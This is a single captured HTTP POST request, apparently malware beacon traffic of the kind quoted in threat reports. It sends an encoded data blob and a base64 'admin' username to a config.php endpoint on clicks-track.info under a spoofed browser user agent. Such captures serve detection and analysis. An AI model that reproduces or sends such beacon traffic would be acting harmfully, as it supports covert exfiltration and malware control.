 POST /list/hx28/config.php HTTP/1.1
Host: www.clicks-track.info
Connection: close
Content-Length: 197
Cache-Control: no-cache
Origin: http://www.clicks-track.info
User-Agent: Mozilla Firefox/4.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www[.]clicks-track[.]info/list/hx28/config.php
Accept-Language: en-US
Accept-Encoding: gzip, deflate
dat=hFxnyscN9ivZ86TPL-
IipNnLGA90TQDDS1rOPW2ElbokhVyN7xDWpYJNbbwVkMZ8Gp3fAX4xdpp0HhWWFLAqiZlB
xw0Y0FibA_4je7X3gol0J4X7uSR7ZLvprV50NE4Eoc75ttjK5wfXXK46FwlDSuVc3xUOaRaxvYyfn
zZvy-G8ohHt&un=YWRtaW4=&br=9.